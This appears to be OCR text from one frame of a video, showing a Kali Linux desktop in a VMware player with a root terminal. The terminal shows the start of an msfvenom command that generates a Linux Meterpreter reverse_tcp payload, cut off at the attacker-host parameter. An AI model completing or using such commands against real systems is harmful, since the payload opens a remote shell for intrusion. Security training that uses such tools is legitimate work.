 Recycle Bin
Kali Linux 2 - VMware Workstation 12 Player
ZANYAR
MATRIX
Player
Applications
Places
Terminal
Mon Nov 7, 06:49:46
root@kali: ~
File Edit View Search Terminal Help
ZANYAR MATRIX
root@kali:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=
11:49